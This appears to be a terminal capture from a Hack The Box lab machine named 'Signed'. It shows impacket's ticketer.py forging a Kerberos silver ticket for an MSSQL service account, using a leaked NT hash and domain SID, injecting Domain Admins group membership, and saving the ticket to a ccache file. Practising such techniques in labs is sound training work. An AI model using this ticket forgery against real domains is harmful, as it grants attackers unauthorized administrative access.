 /HackTheBox/Signed
❱ ticketer.py -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain signed.htb -spn mssqlsvc/10.129.242.173:1433 -groups 1105,512 -user-id 1103 mssqlsvc
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fr
om using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
/usr/bin/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for signed.htb/mssqlsvc
/usr/bin/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/bin/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/bin/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/bin/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache